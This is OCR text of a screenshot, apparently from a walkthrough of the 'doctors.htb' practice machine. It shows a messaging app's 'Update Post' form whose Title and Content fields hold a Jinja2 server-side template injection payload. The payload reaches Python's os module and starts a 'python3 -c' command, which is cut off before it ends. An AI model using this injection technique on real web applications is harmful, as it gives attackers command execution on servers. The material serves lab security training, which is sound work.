 Not secure doctors.htb/post/2/update Incognito
Doctor Secure Messaging Home New Message Account Logout
Update Post
Title
</title></item>{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._modu
Content
</title></item>{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}
{{x()._module.__builtins__['__import__']('os').popen("python3 -c 'import
Post